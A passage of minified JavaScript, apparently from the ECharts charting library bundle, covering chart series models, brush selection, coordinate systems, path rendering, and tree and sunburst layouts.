a=n[r],o=t.panelId;if(o){if(a.panelId===o)return a}else for(r=0;r<v.length;r++)if(v[r](i,a))return a}return!0};var m={grid:function(t,e){var n=t.xAxisModels,r=t.yAxisModels,a=t.gridModels,o=i.createHashMap(),u={},c={};(n||r||a)&&(s(n,(function(t){var e=t.axis.grid.model;o.set(e.id,e),u[e.id]=!0})),s(r,(function(t){var e=t.axis.grid.model;o.set(e.id,e),c[e.id]=!0})),s(a,(function(t){o.set(t.id,t),u[t.id]=!0,c[t.id]=!0})),o.each((function(t){var i=[];s(t.coordinateSystem.getCartesians(),(function(t,e){(l(n,t.getAxis("x").model)>=0||l(r,t.getAxis("y").model)>=0)&&i.push(t)})),e.push({panelId:"grid--"+t.id,gridModel:t,coordSysModel:t,coordSys:i[0],coordSyses:i,getPanelRect:y.grid,xAxisDeclared:u[t.id],yAxisDeclared:c[t.id]})})))},geo:function(t,e){s(t.geoModels,(function(t){var n=t.coordinateSystem;e.push({panelId:"geo--"+t.id,geoModel:t,coordSysModel:t,coordSys:n,coordSyses:[n],getPanelRect:y.geo})}))}},v=[function(t,e){var n=t.xAxisModel,i=t.yAxisModel,r=t.gridModel;return!r&&n&&(r=n.axis.grid.model),!r&&i&&(r=i.axis.grid.model),r&&r===e.gridModel},function(t,e){var n=t.geoModel;return n&&n===e.geoModel}],y={grid:function(){return this.coordSys.grid.getRect().clone()},geo:function(){var t=this.coordSys,e=t.getBoundingRect().clone();return e.applyTransform(r.getTransform(t)),e}},x={lineX:u(_,0),lineY:u(_,1),rect:function(t,e,n){var i=e[c[t]]([n[0][0],n[1][0]]),r=e[c[t]]([n[0][1],n[1][1]]),a=[f([i[0],r[0]]),f([i[1],r[1]])];return{values:a,xyMinMax:a}},polygon:function(t,e,n){var r=[[1/0,-1/0],[1/0,-1/0]];return{values:i.map(n,(function(n){var i=e[c[t]](n);return r[0][0]=Math.min(r[0][0],i[0]),r[1][0]=Math.min(r[1][0],i[1]),r[0][1]=Math.max(r[0][1],i[0]),r[1][1]=Math.max(r[1][1],i[1]),i})),xyMinMax:r}}};function _(t,e,n,r){var a=n.getAxis(["x","y"][t]),o=f(i.map([0,1],(function(t){return e?a.coordToData(a.toLocalCoord(r[t])):a.toGlobalCoord(a.dataToCoord(r[t]))}))),s=[];return s[t]=o,s[1-t]=[NaN,NaN],{values:o,xyMinMax:s}}var b={lineX:u(w,0),lineY:u(w,1),rect:function(t,e,n){return[[t[0][0]-n[0]*e[0][0],t[0][1]-n[0]*e[0][1]],[t[1][0]-n[1]*e[1][0],t[1][1]-n[1]*e[1][1]]]},polygon:function(t,e,n){return i.map(t,(function(t,i){return[t[0]-n[0]*e[i][0],t[1]-n[1]*e[i][1]]}))}};function w(t,e,n,i){return[e[0]-i[t]*n[0],e[1]-i[t]*n[1]]}function S(t){return t?[t[0][1]-t[0][0],t[1][1]-t[1][0]]:[NaN,NaN]}t.exports=d},vZI5:function(t,e,n){var i=n("bYtY"),r=n("T4UG"),a=n("5GhG").seriesModelMixin,o=r.extend({type:"series.candlestick",dependencies:["xAxis","yAxis","grid"],defaultValueDimensions:[{name:"open",defaultTooltip:!0},{name:"close",defaultTooltip:!0},{name:"lowest",defaultTooltip:!0},{name:"highest",defaultTooltip:!0}],dimensions:null,defaultOption:{zlevel:0,z:2,coordinateSystem:"cartesian2d",legendHoverLink:!0,hoverAnimation:!0,layout:null,clip:!0,itemStyle:{color:"#c23531",color0:"#314656",borderWidth:1,borderColor:"#c23531",borderColor0:"#314656"},emphasis:{itemStyle:{borderWidth:2}},barMaxWidth:null,barMinWidth:null,barWidth:null,large:!0,largeThreshold:600,progressive:3e3,progressiveThreshold:1e4,progressiveChunkMode:"mod",animationUpdate:!1,animationEasing:"linear",animationDuration:300},getShadowDim:function(){return"open"},brushSelector:function(t,e,n){var i=e.getItemLayout(t);return i&&n.rect(i.brushRect)}});i.mixin(o,a,!0),t.exports=o},vafp:function(t,e,n){var i=n("bYtY"),r=n("8nly");function a(t,e,n){for(var i=[],r=e[0],a=e[1],o=0;o<t.length;o+=2){var s=t.charCodeAt(o)-64,l=t.charCodeAt(o+1)-64;s=s>>1^-(1&s),l=l>>1^-(1&l),r=s+=r,a=l+=a,i.push([s/n,l/n])}return i}t.exports=function(t,e){return function(t){if(!t.UTF8Encoding)return t;var e=t.UTF8Scale;null==e&&(e=1024);for(var n=t.features,i=0;i<n.length;i++)for(var r=n[i].geometry,o=r.coordinates,s=r.encodeOffsets,l=0;l<o.length;l++){var u=o[l];if("Polygon"===r.type)o[l]=a(u,s[l],e);else if("MultiPolygon"===r.type)for(var c=0;c<u.length;c++)u[c]=a(u[c],s[l][c],e)}t.UTF8Encoding=!1}(t),i.map(i.filter(t.features,(function(t){return t.geometry&&t.properties&&t.geometry.coordinates.length>0})),(function(t){var n=t.properties,a=t.geometry,o=a.coordinates,s=[];"Polygon"===a.type&&s.push({type:"polygon",exterior:o[0],interiors:o.slice(1)}),"MultiPolygon"===a.type&&i.each(o,(function(t){t[0]&&s.push({type:"polygon",exterior:t[0],interiors:t.slice(1)})}));var l=new r(n[e||"name"],s,n.cp);return l.properties=n,l}))}},vcCh:function(t,e,n){var i=n("ProS");n("0qV/"),i.registerAction({type:"dragNode",event:"dragnode",update:"update"},(function(t,e){e.eachComponent({mainType:"series",subType:"sankey",query:t},(function(e){e.setNodePosition(t.dataIndex,[t.localX,t.localY])}))}))},wDdD:function(t,e,n){var i=n("ProS"),r=n("bYtY");n("98bh"),n("GrNh");var a=n("d4KN"),o=n("mOdp"),s=n("KS52"),l=n("0/Rx");a("pie",[{type:"pieToggleSelect",event:"pieselectchanged",method:"toggleSelected"},{type:"pieSelect",event:"pieselected",method:"select"},{type:"pieUnSelect",event:"pieunselected",method:"unSelect"}]),i.registerVisual(o("pie")),i.registerLayout(r.curry(s,"pie")),i.registerProcessor(l("pie"))},wr5s:function(t,e,n){var i=(0,n("IwbS").extendShape)({type:"sausage",shape:{cx:0,cy:0,r0:0,r:0,startAngle:0,endAngle:2*Math.PI,clockwise:!0},buildPath:function(t,e){var n=e.cx,i=e.cy,r=Math.max(e.r0||0,0),a=Math.max(e.r,0),o=.5*(a-r),s=r+o,l=e.startAngle,u=e.endAngle,c=e.clockwise,h=Math.cos(l),d=Math.sin(l),p=Math.cos(u),f=Math.sin(u);(c?u-l<2*Math.PI:l-u<2*Math.PI)&&(t.moveTo(h*r+n,d*r+i),t.arc(h*s+n,d*s+i,o,-Math.PI+l,l,!c)),t.arc(n,i,a,l,u,!c),t.moveTo(p*a+n,f*a+i),t.arc(p*s+n,f*s+i,o,u-2*Math.PI,u-Math.PI,!c),0!==r&&(t.arc(n,i,r,u,l,c),t.moveTo(h*r+n,f*r+i)),t.closePath()}});t.exports=i},wt3j:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("/IIm"),o=n("EMyp").layoutCovers,s=i.extendComponentView({type:"brush",init:function(t,e){this.ecModel=t,this.api=e,(this._brushController=new a(e.getZr())).on("brush",r.bind(this._onBrush,this)).mount()},render:function(t){return this.model=t,l.apply(this,arguments)},updateTransform:function(t,e){return o(e),l.apply(this,arguments)},updateView:l,dispose:function(){this._brushController.dispose()},_onBrush:function(t,e){var n=this.model.id;this.model.brushTargetManager.setOutputRanges(t,this.ecModel),(!e.isEnd||e.removeOnClick)&&this.api.dispatchAction({type:"brush",brushId:n,areas:r.clone(t),$from:n}),e.isEnd&&this.api.dispatchAction({type:"brushEnd",brushId:n,areas:r.clone(t),$from:n})}});function l(t,e,n,i){(!i||i.$from!==t.id)&&this._brushController.setPanels(t.brushTargetManager.makePanelOpts(n)).enableBrush(t.brushOption).updateCovers(t.areas.slice())}t.exports=s},x3X8:function(t,e,n){var i=n("KxfA").retrieveRawValue;e.getDefaultLabel=function(t,e){var n=t.mapDimension("defaultedLabel",!0),r=n.length;if(1===r)return i(t,e,n[0]);if(r){for(var a=[],o=0;o<n.length;o++){var s=i(t,e,n[o]);a.push(s)}return a.join(" ")}}},x6Kt:function(t,e,n){var i=n("y+Vt"),r=n("VpOo"),a=n("nPnh").subPixelOptimizeRect,o={},s=i.extend({type:"rect",shape:{r:0,x:0,y:0,width:0,height:0},buildPath:function(t,e){var n,i,s,l;this.subPixelOptimize?(a(o,e,this.style),n=o.x,i=o.y,s=o.width,l=o.height,o.r=e.r,e=o):(n=e.x,i=e.y,s=e.width,l=e.height),e.r?r.buildPath(t,e):t.rect(n,i,s,l),t.closePath()}});t.exports=s},xKMd:function(t,e){t.exports=function(t,e){this.getAllNames=function(){var t=e();return t.mapArray(t.getName)},this.containName=function(t){return e().indexOfName(t)>=0},this.indexOfName=function(e){return t().indexOfName(e)},this.getItemVisual=function(e,n){return t().getItemVisual(e,n)}}},xRUu:function(t,e,n){n("hJvP"),n("hFmY"),n("sAZ8")},xSat:function(t,e){var n={axisPointer:1,tooltip:1,brush:1};e.onIrrelevantElement=function(t,e,i){var r=e.getComponentByElement(t.topTarget),a=r&&r.coordinateSystem;return r&&r!==i&&!n[r.mainType]&&a&&a.model!==i}},xTNl:function(t,e){var n=["#37A2DA","#32C5E9","#67E0E3","#9FE6B8","#FFDB5C","#ff9f7f","#fb7293","#E062AE","#E690D1","#e7bcf3","#9d96f5","#8378EA","#96BFFF"];t.exports={color:n,colorLayer:[["#37A2DA","#ffd85c","#fd7b5f"],["#37A2DA","#67E0E3","#FFDB5C","#ff9f7f","#E062AE","#9d96f5"],["#37A2DA","#32C5E9","#9FE6B8","#FFDB5C","#ff9f7f","#fb7293","#e7bcf3","#8378EA","#96BFFF"],n]}},xiyX:function(t,e,n){var i=n("bYtY"),r=n("bLfw"),a=n("nkfE"),o=n("ICMv"),s=r.extend({type:"singleAxis",layoutMode:"box",axis:null,coordinateSystem:null,getCoordSysModel:function(){return this}});i.merge(s.prototype,o),a("single",s,(function(t,e){return e.type||(e.data?"category":"value")}),{left:"5%",top:"5%",right:"5%",bottom:"5%",type:"value",position:"bottom",orient:"horizontal",axisLine:{show:!0,lineStyle:{width:1,type:"solid"}},tooltip:{show:!0},axisTick:{show:!0,length:6,lineStyle:{width:1}},axisLabel:{show:!0,interval:"auto"},splitLine:{show:!0,lineStyle:{type:"dashed",opacity:.2}}}),t.exports=s},"y+Vt":function(t,e,n){var i=n("Gev7"),r=n("bYtY"),a=n("IMiH"),o=n("2DNl"),s=n("3C/r").prototype.getCanvasPattern,l=Math.abs,u=new a(!0);function c(t){i.call(this,t),this.path=null}c.prototype={constructor:c,type:"path",__dirtyPath:!0,strokeContainThreshold:5,segmentIgnoreThreshold:0,subPixelOptimize:!1,brush:function(t,e){var n,i=this.style,r=this.path||u,a=i.hasStroke(),o=i.hasFill(),l=i.fill,c=i.stroke,h=o&&!!l.colorStops,d=a&&!!c.colorStops,p=o&&!!l.image,f=a&&!!c.image;i.bind(t,this,e),this.setTransform(t),this.__dirty&&(h&&(n=n||this.getBoundingRect(),this._fillGradient=i.getGradient(t,l,n)),d&&(n=n||this.getBoundingRect(),this._strokeGradient=i.getGradient(t,c,n))),h?t.fillStyle=this._fillGradient:p&&(t.fillStyle=s.call(l,t)),d?t.strokeStyle=this._strokeGradient:f&&(t.strokeStyle=s.call(c,t));var g=i.lineDash,m=i.lineDashOffset,v=!!t.setLineDash,y=this.getGlobalScale();if(r.setScale(y[0],y[1],this.segmentIgnoreThreshold),this.__dirtyPath||g&&!v&&a?(r.beginPath(t),g&&!v&&(r.setLineDash(g),r.setLineDashOffset(m)),this.buildPath(r,this.shape,!1),this.path&&(this.__dirtyPath=!1)):(t.beginPath(),this.path.rebuildPath(t)),o)if(null!=i.fillOpacity){var x=t.globalAlpha;t.globalAlpha=i.fillOpacity*i.opacity,r.fill(t),t.globalAlpha=x}else r.fill(t);g&&v&&(t.setLineDash(g),t.lineDashOffset=m),a&&(null!=i.strokeOpacity?(x=t.globalAlpha,t.globalAlpha=i.strokeOpacity*i.opacity,r.stroke(t),t.globalAlpha=x):r.stroke(t)),g&&v&&t.setLineDash([]),null!=i.text&&(this.restoreTransform(t),this.drawRectText(t,this.getBoundingRect()))},buildPath:function(t,e,n){},createPathProxy:function(){this.path=new a},getBoundingRect:function(){var t=this._rect,e=this.style,n=!t;if(n){var i=this.path;i||(i=this.path=new a),this.__dirtyPath&&(i.beginPath(),this.buildPath(i,this.shape,!1)),t=i.getBoundingRect()}if(this._rect=t,e.hasStroke()){var r=this._rectWithStroke||(this._rectWithStroke=t.clone());if(this.__dirty||n){r.copy(t);var o=e.lineWidth,s=e.strokeNoScale?this.getLineScale():1;e.hasFill()||(o=Math.max(o,this.strokeContainThreshold||4)),s>1e-10&&(r.width+=o/s,r.height+=o/s,r.x-=o/s/2,r.y-=o/s/2)}return r}return t},contain:function(t,e){var n=this.transformCoordToLocal(t,e),i=this.getBoundingRect(),r=this.style;if(i.contain(t=n[0],e=n[1])){var a=this.path.data;if(r.hasStroke()){var s=r.lineWidth,l=r.strokeNoScale?this.getLineScale():1;if(l>1e-10&&(r.hasFill()||(s=Math.max(s,this.strokeContainThreshold)),o.containStroke(a,s/l,t,e)))return!0}if(r.hasFill())return o.contain(a,t,e)}return!1},dirty:function(t){null==t&&(t=!0),t&&(this.__dirtyPath=t,this._rect=null),this.__dirty=this.__dirtyText=!0,this.__zr&&this.__zr.refresh(),this.__clipTarget&&this.__clipTarget.dirty()},animateShape:function(t){return this.animate("shape",t)},attrKV:function(t,e){"shape"===t?(this.setShape(e),this.__dirtyPath=!0,this._rect=null):i.prototype.attrKV.call(this,t,e)},setShape:function(t,e){var n=this.shape;if(n){if(r.isObject(t))for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i]);else n[t]=e;this.dirty(!0)}return this},getLineScale:function(){var t=this.transform;return t&&l(t[0]-1)>1e-10&&l(t[3]-1)>1e-10?Math.sqrt(l(t[0]*t[3]-t[2]*t[1])):1}},c.extend=function(t){var e=function(e){c.call(this,e),t.style&&this.style.extendFrom(t.style,!1);var n=t.shape;if(n){this.shape=this.shape||{};var i=this.shape;for(var r in n)!i.hasOwnProperty(r)&&n.hasOwnProperty(r)&&(i[r]=n[r])}t.init&&t.init.call(this,e)};for(var n in r.inherits(e,c),t)"style"!==n&&"shape"!==n&&(e.prototype[n]=t[n]);return e},r.inherits(c,i),t.exports=c},"y+lR":function(t,e,n){var i=n("bYtY"),r=n("mFDi"),a=n("z35g");function o(t){a.call(this,t)}o.prototype={constructor:o,type:"cartesian2d",dimensions:["x","y"],getBaseAxis:function(){return this.getAxesByScale("ordinal")[0]||this.getAxesByScale("time")[0]||this.getAxis("x")},containPoint:function(t){var e=this.getAxis("x"),n=this.getAxis("y");return e.contain(e.toLocalCoord(t[0]))&&n.contain(n.toLocalCoord(t[1]))},containData:function(t){return this.getAxis("x").containData(t[0])&&this.getAxis("y").containData(t[1])},dataToPoint:function(t,e,n){var i=this.getAxis("x"),r=this.getAxis("y");return(n=n||[])[0]=i.toGlobalCoord(i.dataToCoord(t[0])),n[1]=r.toGlobalCoord(r.dataToCoord(t[1])),n},clampData:function(t,e){var n=this.getAxis("x").scale,i=this.getAxis("y").scale,r=n.getExtent(),a=i.getExtent(),o=n.parse(t[0]),s=i.parse(t[1]);return(e=e||[])[0]=Math.min(Math.max(Math.min(r[0],r[1]),o),Math.max(r[0],r[1])),e[1]=Math.min(Math.max(Math.min(a[0],a[1]),s),Math.max(a[0],a[1])),e},pointToData:function(t,e){var n=this.getAxis("x"),i=this.getAxis("y");return(e=e||[])[0]=n.coordToData(n.toLocalCoord(t[0])),e[1]=i.coordToData(i.toLocalCoord(t[1])),e},getOtherAxis:function(t){return this.getAxis("x"===t.dim?"y":"x")},getArea:function(){var t=this.getAxis("x").getGlobalExtent(),e=this.getAxis("y").getGlobalExtent(),n=Math.min(t[0],t[1]),i=Math.min(e[0],e[1]),a=Math.max(t[0],t[1])-n,o=Math.max(e[0],e[1])-i;return new r(n,i,a,o)}},i.inherits(o,a),t.exports=o},y23F:function(t,e){function n(){this.on("mousedown",this._dragStart,this),this.on("mousemove",this._drag,this),this.on("mouseup",this._dragEnd,this)}function i(t,e){return{target:t,topTarget:e&&e.topTarget}}n.prototype={constructor:n,_dragStart:function(t){for(var e=t.target;e&&!e.draggable;)e=e.parent;e&&(this._draggingTarget=e,e.dragging=!0,this._x=t.offsetX,this._y=t.offsetY,this.dispatchToElement(i(e,t),"dragstart",t.event))},_drag:function(t){var e=this._draggingTarget;if(e){var n=t.offsetX,r=t.offsetY,a=n-this._x,o=r-this._y;this._x=n,this._y=r,e.drift(a,o,t),this.dispatchToElement(i(e,t),"drag",t.event);var s=this.findHover(n,r,e).target,l=this._dropTarget;this._dropTarget=s,e!==s&&(l&&s!==l&&this.dispatchToElement(i(l,t),"dragleave",t.event),s&&s!==l&&this.dispatchToElement(i(s,t),"dragenter",t.event))}},_dragEnd:function(t){var e=this._draggingTarget;e&&(e.dragging=!1),this.dispatchToElement(i(e,t),"dragend",t.event),this._dropTarget&&this.dispatchToElement(i(this._dropTarget,t),"drop",t.event),this._draggingTarget=null,this._dropTarget=null}},t.exports=n},y2l5:function(t,e,n){var i=n("MwEJ"),r=n("T4UG").extend({type:"series.scatter",dependencies:["grid","polar","geo","singleAxis","calendar"],getInitialData:function(t,e){return i(this.getSource(),this,{useEncodeDefaulter:!0})},brushSelector:"point",getProgressive:function(){var t=this.option.progressive;return null==t?this.option.large?5e3:this.get("progressive"):t},getProgressiveThreshold:function(){var t=this.option.progressiveThreshold;return null==t?this.option.large?1e4:this.get("progressiveThreshold"):t},defaultOption:{coordinateSystem:"cartesian2d",zlevel:0,z:2,legendHoverLink:!0,hoverAnimation:!0,symbolSize:10,large:!1,largeThreshold:2e3,itemStyle:{opacity:.8},clip:!0}});t.exports=r},y3NT:function(t,e,n){var i=n("OELB").parsePercent,r=n("bYtY"),a=Math.PI/180;t.exports=function(t,e,n,o){e.eachSeriesByType(t,(function(t){var e=t.get("center"),o=t.get("radius");r.isArray(o)||(o=[0,o]),r.isArray(e)||(e=[e,e]);var s=n.getWidth(),l=n.getHeight(),u=Math.min(s,l),c=i(e[0],s),h=i(e[1],l),d=i(o[0],u/2),p=i(o[1],u/2),f=-t.get("startAngle")*a,g=t.get("minAngle")*a,m=t.getData().tree.root,v=t.getViewRoot(),y=v.depth,x=t.get("sort");null!=x&&function t(e,n){var i=e.children||[];e.children=function(t,e){if("function"==typeof e)return t.sort(e);var n="asc"===e;return t.sort((function(t,e){var i=(t.getValue()-e.getValue())*(n?1:-1);return 0===i?(t.dataIndex-e.dataIndex)*(n?-1:1):i}))}(i,n),i.length&&r.each(e.children,(function(e){t(e,n)}))}(v,x);var _=0;r.each(v.children,(function(t){!isNaN(t.getValue())&&_++}));var b=v.getValue(),w=Math.PI/(b||_)*2,S=v.depth>0,M=(p-d)/(v.height-(S?-1:1)||1),I=t.get("clockwise"),T=t.get("stillShowZeroSum"),A=I?1:-1,C=function(t,e){if(t){var n=e;if(t!==m){var a=t.getValue(),o=0===b&&T?w:a*w;o<g&&(o=g),n=e+A*o;var s=t.depth-y-(S?-1:1),l=d+M*s,p=d+M*(s+1),f=t.getModel();null!=f.get("r0")&&(l=i(f.get("r0"),u/2)),null!=f.get("r")&&(p=i(f.get("r"),u/2)),t.setLayout({angle:o,startAngle:e,endAngle:n,clockwise:I,cx:c,cy:h,r0:l,r:p})}if(t.children&&t.children.length){var v=0;r.each(t.children,(function(t){v+=C(t,e+v)}))}return n-e}};if(S){var D=2*Math.PI;m.setLayout({angle:D,startAngle:f,endAngle:f+D,clockwise:I,cx:c,cy:h,r0:d,r:d+M})}C(v,f)}))}},"y4/Y":function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("zTMp"),o=n("62sa");n("SKx+"),n("1LEl"),n("Sp2Z"),i.registerPreprocessor((function(t){if(t){(!t.axisPointer||0===t.axisPointer.length)&&(t.axisPointer={});var e=t.axisPointer.link;e&&!r.isArray(e)&&(t.axisPointer.link=[e])}})),i.registerProcessor(i.PRIORITY.PROCESSOR.STATISTIC,(function(t,e){t.getComponent("axisPointer").coordSysAxesInfo=a.collect(t,e)})),i.registerAction({type:"updateAxisPointer",event:"updateAxisPointer",update:":updateAxisPointer"},o)},y7Aq:function(t,e,n){var i=n("bYtY"),r=n("+TT/").getLayoutRect;e.getItemAlign=function(t,e,n){var i=t.option,a=i.align;if(null!=a&&"auto"!==a)return a;for(var o={width:e.getWidth(),height:e.getHeight()},s="horizontal"===i.orient?1:0,l=[["left","right","width"],["top","bottom","height"]],u=l[s],c=[0,null,10],h={},d=0;d<3;d++)h[l[1-s][d]]=c[d],h[u[d]]=2===d?n[0]:i[u[d]];var p=[["x","width",3],["y","height",0]][s],f=r(h,o,i.padding);return u[(f.margin[p[2]]||0)+f[p[0]]+.5*f[p[1]]<.5*o[p[1]]?0:1]},e.makeHighDownBatch=function(t,e){return i.each(t||[],(function(t){null!=t.dataIndex&&(t.dataIndexInside=t.dataIndex,t.dataIndex=null),t.highlightKey="visualMap"+(e?e.componentIndex:"")})),t}},yO87:function(t,e,n){var i=n("bYtY"),r=n("oVpE").createSymbol,a=n("IwbS").Group,o=n("OELB").parsePercent,s=n("FBjb");function l(t,e){var n=e.rippleEffectColor||e.color;t.eachChild((function(t){t.attr({z:e.z,zlevel:e.zlevel,style:{stroke:"stroke"===e.brushType?n:null,fill:"fill"===e.brushType?n:null}})}))}function u(t,e){a.call(this);var n=new s(t,e),i=new a;this.add(n),this.add(i),i.beforeUpdate=function(){this.attr(n.getScale())},this.updateData(t,e)}var c=u.prototype;c.stopEffectAnimation=function(){this.childAt(1).removeAll()},c.startEffectAnimation=function(t){for(var e=t.symbolType,n=t.color,i=this.childAt(1),a=0;a<3;a++){var o=r(e,-1,-1,2,2,n);o.attr({style:{strokeNoScale:!0},z2:99,silent:!0,scale:[.5,.5]});var s=-a/3*t.period+t.effectOffset;o.animate("",!0).when(t.period,{scale:[t.rippleScale/2,t.rippleScale/2]}).delay(s).start(),o.animateStyle(!0).when(t.period,{opacity:0}).delay(s).start(),i.add(o)}l(i,t)},c.updateEffectAnimation=function(t){for(var e=this._effectCfg,n=this.childAt(1),i=["symbolType","period","rippleScale"],r=0;r<i.length;r++){var a=i[r];if(e[a]!==t[a])return this.stopEffectAnimation(),void this.startEffectAnimation(t)}l(n,t)},c.highlight=function(){this.trigger("emphasis")},c.downplay=function(){this.trigger("normal")},c.updateData=function(t,e){var n=t.hostModel;this.childAt(0).updateData(t,e);var r=this.childAt(1),a=t.getItemModel(e),s=t.getItemVisual(e,"symbol"),l=function(t){return i.isArray(t)||(t=[+t,+t]),t}(t.getItemVisual(e,"symbolSize")),u=t.getItemVisual(e,"color");r.attr("scale",l),r.traverse((function(t){t.attr({fill:u})}));var c=a.getShallow("symbolOffset");if(c){var h=r.position;h[0]=o(c[0],l[0]),h[1]=o(c[1],l[1])}var d=t.getItemVisual(e,"symbolRotate");r.rotation=(d||0)*Math.PI/180||0;var p={};if(p.showEffectOn=n.get("showEffectOn"),p.rippleScale=a.get("rippleEffect.scale"),p.brushType=a.get("rippleEffect.brushType"),p.period=1e3*a.get("rippleEffect.period"),p.effectOffset=e/t.count(),p.z=a.getShallow("z")||0,p.zlevel=a.getShallow("zlevel")||0,p.symbolType=s,p.color=u,p.rippleEffectColor=a.get("rippleEffect.color"),this.off("mouseover").off("mouseout").off("emphasis").off("normal"),"render"===p.showEffectOn)this._effectCfg?this.updateEffectAnimation(p):this.startEffectAnimation(p),this._effectCfg=p;else{this._effectCfg=null,this.stopEffectAnimation();var f=this.childAt(0),g=function(){f.highlight(),"render"!==p.showEffectOn&&this.startEffectAnimation(p)},m=function(){f.downplay(),"render"!==p.showEffectOn&&this.stopEffectAnimation()};this.on("mouseover",g,this).on("mouseout",m,this).on("emphasis",g,this).on("normal",m,this)}this._effectCfg=p},c.fadeOut=function(t){this.off("mouseover").off("mouseout").off("emphasis").off("normal"),t&&t()},i.inherits(u,a),t.exports=u},yS9w:function(t,e,n){var i=n("MEGo"),r=i.parseSVG,a=i.makeViewBoxTransform,o=n("4fz+"),s=n("x6Kt"),l=n("bYtY"),u=l.assert,c=l.createHashMap,h=n("mFDi"),d=(0,n("4NO4").makeInner)();function p(t,e){var n,i,l=t.svgXML;try{n=l&&r(l,{ignoreViewBox:!0,ignoreRootClip:!0})||{},u(null!=(i=n.root))}catch(m){throw new Error("Invalid svg format\n"+m.message)}var c=n.width,d=n.height,p=n.viewBoxRect;if(e||(e=null==c||null==d?i.getBoundingRect():new h(0,0,0,0),null!=c&&(e.width=c),null!=d&&(e.height=d)),p){var f=a(p,e.width,e.height),g=i;(i=new o).add(g),g.scale=f.scale,g.position=f.position}return i.setClipPath(new s({shape:e.plain()})),{root:i,boundingRect:e}}t.exports={load:function(t,e){var n=d(e).originRoot;if(n)return{root:n,boundingRect:d(e).boundingRect};var i=p(e);return d(e).originRoot=i.root,d(e).boundingRect=i.boundingRect,i},makeGraphic:function(t,e,n){var i=d(e),r=i.rootMap||(i.rootMap=c()),a=r.get(n);if(a)return a;var o=i.originRoot;return i.originRootHostKey?a=p(e,i.boundingRect).root:(i.originRootHostKey=n,a=o),r.set(n,a)},removeGraphic:function(t,e,n){var i=d(e),r=i.rootMap;r&&r.removeKey(n),n===i.originRootHostKey&&(i.originRootHostKey=null)}}},yWXo:function(t,e,n){var i=n("IwbS"),r=n("oVpE").createSymbol,a=n("OS9S"),o=i.extendShape({shape:{points:null},symbolProxy:null,softClipShape:null,buildPath:function(t,e){var n=e.points,i=e.size,r=this.symbolProxy,a=r.shape;if(!((t.getContext?t.getContext():t)&&i[0]<4))for(var o=0;o<n.length;){var s=n[o++],l=n[o++];isNaN(s)||isNaN(l)||this.softClipShape&&!this.softClipShape.contain(s,l)||(a.x=s-i[0]/2,a.y=l-i[1]/2,a.width=i[0],a.height=i[1],r.buildPath(t,a,!0))}},afterBrush:function(t){var e=this.shape,n=e.points,i=e.size;if(i[0]<4){this.setTransform(t);for(var r=0;r<n.length;){var a=n[r++],o=n[r++];isNaN(a)||isNaN(o)||this.softClipShape&&!this.softClipShape.contain(a,o)||t.fillRect(a-i[0]/2,o-i[1]/2,i[0],i[1])}this.restoreTransform(t)}},findDataIndex:function(t,e){for(var n=this.shape,i=n.points,r=n.size,a=Math.max(r[0],4),o=Math.max(r[1],4),s=i.length/2-1;s>=0;s--){var l=2*s,u=i[l]-a/2,c=i[l+1]-o/2;if(t>=u&&e>=c&&t<=u+a&&e<=c+o)return s}return-1}});function s(){this.group=new i.Group}var l=s.prototype;l.isPersistent=function(){return!this._incremental},l.updateData=function(t,e){this.group.removeAll();var n=new o({rectHover:!0,cursor:"default"});n.setShape({points:t.getLayout("symbolPoints")}),this._setCommon(n,t,!1,e),this.group.add(n),this._incremental=null},l.updateLayout=function(t){if(!this._incremental){var e=t.getLayout("symbolPoints");this.group.eachChild((function(t){null!=t.startIndex&&(e=new Float32Array(e.buffer,4*t.startIndex*2,2*(t.endIndex-t.startIndex))),t.setShape("points",e)}))}},l.incrementalPrepareUpdate=function(t){this.group.removeAll(),this._clearIncremental(),t.count()>2e6?(this._incremental||(this._incremental=new a({silent:!0})),this.group.add(this._incremental)):this._incremental=null},l.incrementalUpdate=function(t,e,n){var i;this._incremental?(i=new o,this._incremental.addDisplayable(i,!0)):((i=new o({rectHover:!0,cursor:"default",startIndex:t.start,endIndex:t.end})).incremental=!0,this.group.add(i)),i.setShape({points:e.getLayout("symbolPoints")}),this._setCommon(i,e,!!this._incremental,n)},l._setCommon=function(t,e,n,i){var a=e.hostModel;i=i||{};var o=e.getVisual("symbolSize");t.setShape("size",o instanceof Array?o:[o,o]),t.softClipShape=i.clipShape||null,t.symbolProxy=r(e.getVisual("symbol"),0,0,0,0),t.setColor=t.symbolProxy.setColor;var s=t.shape.size[0]<4;t.useStyle(a.getModel("itemStyle").getItemStyle(s?["color","shadowBlur","shadowColor"]:["color"]));var l=e.getVisual("color");l&&t.setColor(l),n||(t.seriesIndex=a.seriesIndex,t.on("mousemove",(function(e){t.dataIndex=null;var n=t.findDataIndex(e.offsetX,e.offsetY);n>=0&&(t.dataIndex=n+(t.startIndex||0))})))},l.remove=function(){this._clearIncremental(),this._incremental=null,this.group.removeAll()},l._clearIncremental=function(){var t=this._incremental;t&&t.clearDisplaybles()},t.exports=s},yik8:function(t,e,n){var i=n("bZqE"),r=i.eachAfter,a=i.eachBefore,o=n("Itpr"),s=o.init,l=o.firstWalk,u=o.secondWalk,c=o.separation,h=o.radialCoordinate,d=o.getViewRect;t.exports=function(t,e){t.eachSeriesByType("tree",(function(t){!function(t,e){var n=d(t,e);t.layoutInfo=n;var i=t.get("layout"),o=0,p=0,f=null;"radial"===i?(o=2*Math.PI,p=Math.min(n.height,n.width)/2,f=c((function(t,e){return(t.parentNode===e.parentNode?1:2)/t.depth}))):(o=n.width,p=n.height,f=c());var g=t.getData().tree.root,m=g.children[0];if(m){s(g),r(m,l,f),g.hierNode.modifier=-m.hierNode.prelim,a(m,u);var v=m,y=m,x=m;a(m,(function(t){var e=t.getLayout().x;e<v.getLayout().x&&(v=t),e>y.getLayout().x&&(y=t),t.depth>x.depth&&(x=t)}));var _=v===y?1:f(v,y)/2,b=_-v.getLayout().x,w=0,S=0,M=0,I=0;if("radial"===i)w=o/(y.getLayout().x+_+b),S=p/(x.depth-1||1),a(m,(function(t){M=(t.getLayout().x+b)*w;var e=h(M,I=(t.depth-1)*S);t.setLayout({x:e.x,y:e.y,rawX:M,rawY:I},!0)}));else{var 